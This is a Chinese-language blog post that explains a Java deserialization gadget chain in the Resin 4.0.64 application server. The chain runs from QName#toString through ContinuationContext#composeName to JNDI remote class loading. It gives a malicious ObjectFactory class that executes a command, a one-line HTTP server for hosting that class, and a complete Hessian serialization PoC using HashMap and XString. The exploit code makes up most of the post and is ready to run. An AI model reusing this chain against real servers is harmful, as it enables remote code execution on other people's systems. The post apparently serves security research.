Java反序列化之Resin反序列化

Resin介绍

Resin是由Caucho Technology开发的一款轻量级的、高性能的开源Java应用服务器,它支持JSP和Servlet,和Apache Server一样,它擅长处理动态内容,也能高效显示静态内容,旨在提供可靠的Web应用程序和服务的运行环境。

影响版本&环境搭建

Resin = 4.0.64

在pom.xml中添加依赖

1
2
3
4
5
<dependency>
<groupId>com.caucho</groupId>
<artifactId>resin</artifactId>
<version>4.0.64</version>
</dependency>

它和hessian在一个组件里,所以会有一定的联系,在导入依赖后也能看到hessian的依赖

QName#toString利用链

QNAME#toString


漏洞点在于QNAME的toString,来看看QName是干什么的

image-20251120181412150

是用来表示解析的JNDI名称的,而_context表示根上下文命名空间的,_items是用来保存名字片段的数组

然后我们看看toString函数在干啥

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public String toString()
{
String name = null;

for (int i = 0; i < size(); i++) {
String str = (String) get(i);

if (name != null) {
try {
name = _context.composeName(str, name);
} catch (NamingException e) {
name = name + "/" + str;
}
}
else
name = str;
}

return name == null ? "" : name;
}

for循环遍历 _items,调用composeName方法按_context上下文的命名规则组合成一个完整的名字;如果规则无法组合就直接用/进行拼接

QName 实际上是 Resin 对上下文 Context 的一种封装,它的 toString 方法会调用其封装类的 composeName 方法。


我们看看构造方法

image-20251120182043504

是公开属性的,那我们这里可以找到一个合适的_context去调用任意继承了Context接口的类composeName 方法。

ContinuationContext#composeName

找到一个ContinuationContext类,它继承了Context接口,我们看看它的composeName方法

image-20251120182236095

跟进这个方法看一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
protected Context getTargetContext() throws NamingException {
if (contCtx == null) {//如果还没初始化就创建它,否则就直接返回
if (cpe.getResolvedObj() == null)
throw (NamingException)cpe.fillInStackTrace();

contCtx = NamingManager.getContext(cpe.getResolvedObj(),
cpe.getAltName(),
cpe.getAltNameCtx(),
env);
if (contCtx == null)
throw (NamingException)cpe.fillInStackTrace();
}
return contCtx;
}

cpe就是ContinuationContext类的构造方法里的CannotProceedException类的对象,getResolvedObj()返回的是已经解析到的对象,这个对象可能是一个Context 对象,也可能是Reference 对象

我们跟进getContext方法看一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
static Context getContext(Object obj, Name name, Context nameCtx,
Hashtable<?,?> environment) throws NamingException {
Object answer;

if (obj instanceof Context) {
// %%% Ignore environment for now. OK since method not public.
return (Context)obj;
}

try {
answer = getObjectInstance(obj, name, nameCtx, environment);
} catch (NamingException e) {
throw e;
} catch (Exception e) {
NamingException ne = new NamingException();
ne.setRootCause(e);
throw ne;
}

return (answer instanceof Context)
? (Context)answer
: null;
}

如果这个对象是Context 对象,就直接返回

跟进getObjectInstance函数

image-20251121132617056



先是判断传入对象是否是Reference或可转换为Reference,后面会对Reference进行解析,重点在于factory = getObjectFactoryFromReference(ref, f);这段代码,他会从Reference中获取工厂类的位置或远程URL去加载类,这也意味着会存在JNDI的引用解析

image-20251121132651286

image-20251121132752672


最终是通过URLClassLoader进行类加载的,所以这里能进行远程类加载。

从上面可以看出,在getTargetContext函数里面,如果cpe是一个Reference引用对象的话,就会触发JNDI的引用解析过程,从而达到一个JNDI注入的效果

所以我们在获取到CannotProceedException的对象的时候就需要通过setResolvedObj方法把恶意对象塞进去。

image-20251121132514897

最后我们再进行toString的触发就行了


HashMap+XString触发toString

最终链子1

1
2
3
4
5
6
HashMap#readObject()->
HashMap#putVal()->
XString#equals()->
QName#toString()->
ContinuationContext#composeName()->
URLClassLoader#newInstance()

最终POC1

在VPS上写一个恶意类Exploit

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.io.IOException;
import java.io.Serializable;
import java.util.Hashtable;

public class Exploit implements ObjectFactory, Serializable {
public Exploit() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}

@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
return null;
}

public static void main(String[] args) {
Exploit exploit = new Exploit();
}
}

编译成class文件

在构建目录下开启8000端口进行访问

1
python -m http.server 8000

然后我们写poc

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
package SerializeChains.HessianChains;

import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.caucho.naming.QName;
import com.sun.org.apache.xpath.internal.objects.XString;

import javax.naming.CannotProceedException;
import javax.naming.Context;
import javax.naming.Reference;
import java.io.*;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;

public class ResinQnamePoc {
public static void main(String[] args) throws Exception {
/*Hessian2Input#readObject()->
* HashMap#putVal()->
* XString#equals()->
* QName#toString()->
* ContinuationContext#composeName()->
* URLClassLoader#newInstance()
* */

//反射获取ContinuationContext的构造方法
Class<?> cls = Class.forName("javax.naming.spi.ContinuationContext");
Constructor<?> ctor = cls.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);
ctor.setAccessible(true);

//分别构造一个CannotProceedException对象和一个Hashtable对象
//配置一个cpe并将恶意的Reference对象加载进去
Reference refObj = new Reference("Exploit","Exploit","http://127.0.0.1:8000/");
CannotProceedException cpe = new CannotProceedException();
cpe.setResolvedObj(refObj);
//实例化一个Hashtable对象
Hashtable<?, ?> hashtable = new Hashtable<>();
Context context = (Context) ctor.newInstance(cpe,hashtable);


QName qname = new QName(context,"aaa","bbb");
String unhash = unhash(qname.hashCode()); //unhash的目的是为了绕过hashmap的hashcode判断,进入equals

//触发toString方法
XString xString = new XString(unhash);
HashMap hashmap1 = new HashMap();
HashMap hashmap2 = new HashMap();
// 这里的顺序很重要,不然在调用equals方法时可能调用的是JSONArray.equals(XString)
hashmap1.put("yy",qname);
hashmap1.put("zZ",xString);
hashmap2.put("yy",xString);
hashmap2.put("zZ",qname);
HashMap map = makeMap(hashmap1,hashmap2);


byte[] poc = Hessian2_serialize(map);
Hessian2_unserialize(poc);
}
public static String unhash ( int hash ) {
int target = hash;
StringBuilder answer = new StringBuilder();
if ( target < 0 ) {
// String with hash of Integer.MIN_VALUE, 0x80000000
answer.append("\\u0915\\u0009\\u001e\\u000c\\u0002");

if ( target == Integer.MIN_VALUE )
return answer.toString();
// Find target without sign bit set
target = target & Integer.MAX_VALUE;
}

unhash0(answer, target);
return answer.toString();
}
private static void unhash0 ( StringBuilder partial, int target ) {
int div = target / 31;
int rem = target % 31;

if ( div <= Character.MAX_VALUE ) {
if ( div != 0 )
partial.append((char) div);
partial.append((char) rem);
}
else {
unhash0(partial, div);
partial.append((char) rem);
}
}
//hashmap的put实际上就是,这个具体用法我也不清楚
public static HashMap<Object, Object> makeMap(Object v1, Object v2 ) throws Exception {
HashMap<Object, Object> map = new HashMap<>();
// 这里是在通过反射添加map的元素,而非put添加元素,因为put添加元素会导致在put的时候就会触发RCE,
// 一方面会导致报错异常退出,代码走不到序列化那里;另一方面如果是命令执行是反弹shell,还可能会导致反弹的是自己的shell而非受害者的shell
setFieldValue(map, "size", 2); //设置size为2,就代表着有两组
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);

Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null)); //通过此处来设置的0组和1组,我去,破案了
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setFieldValue(map, "table", tbl);
return map;
}
public static void setFieldValue(Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{
Class c = object.getClass();
Field field = c.getDeclaredField(field_name);
field.setAccessible(true);
field.set(object, field_value);
}

//hessian依赖的序列化
public static byte[] Hessian2_serialize(Object o) throws IOException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(baos);
hessian2Output.getSerializerFactory().setAllowNonSerializable(true);
hessian2Output.writeObject(o);
hessian2Output.flush();
return baos.toByteArray();
}

//hessian依赖的反序列化
public static Object Hessian2_unserialize(byte[] bytes) throws IOException {
ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(bais);
Object o = hessian2Input.readObject();
return o;
}
}

函数调用栈

image-20251121145907328

unhash的目的是为了绕过hashmap的hashcode判断,进入equals,并且这条链子不是通过HashMap的readObject方法去触发,因为Hessian在反序列化的时候会触发HashMap的put方法,进而触发putVal方法

image-20251121150419712

image-20251121150450044

ROME反序列化调用任意getter方法

从上面的代码可以看到,getTargetContext函数本质上是属于getter方法,那么不难想到用ROME的ToStringBean#toString方法去触发任意getter方法